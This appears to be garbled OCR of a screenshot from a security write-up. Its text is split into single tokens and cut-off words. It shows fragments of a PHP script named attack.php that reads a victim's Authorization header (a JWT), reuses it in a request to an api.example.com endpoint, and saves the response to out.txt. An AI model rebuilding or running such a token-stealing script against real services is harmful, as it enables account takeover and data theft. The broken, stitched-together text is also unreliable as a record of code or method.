
https://example.com/app/.
necessary to remove "/pleas
https://api.example.com/re
in the
head
Authorization
attack.php
stores the JWT o
<?php
header
(
'
Access-Control
header
(
'
Access-Control
foreach
 (
getallheaders
if
 (
$
key
 == 
'
Authori
$
opts
 = 
array
(

'
http
'
=>
array
(

'
method
'
=>
'
GE
'
header
'
=>
'
Au
        )

     );

$
context
 = 
stream_c
$
file
 = 
file_get_co
$
fh
 = 
fopen
(
'
out.tx
fwrite
(
$
fh
, 
$
file
);
